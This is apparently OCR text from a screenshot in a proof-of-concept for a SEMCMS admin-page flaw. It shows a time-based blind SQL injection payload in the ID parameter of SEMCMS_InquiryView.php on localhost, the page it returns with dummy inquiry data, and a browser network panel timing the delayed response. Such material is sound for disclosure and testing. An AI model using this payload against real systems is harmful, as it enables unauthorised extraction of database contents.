 localhost/admin/SEMCMS_InquiryView.php?ID=33 and if(ascii(substring(user(),2,1))>111,sleep(5),1)
搜索
Rainbow Bridge for iphone6 S
姓名: wqeqe
电话: 0
邮箱: qwe@q.com
留言内容: 123123
来路IP: ::1
时间: 0000-00-00 00:00:00
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存
状态 方法 文件 域名 触发源头 类型 传输 大小 0 毫秒 320 毫秒
200 GET SEMCMS_InquiryView.php?ID=33 and if(ascii(substring(user(),2,1))>1... localhost document html 9.79 KB 9.53 KB → 1008 ms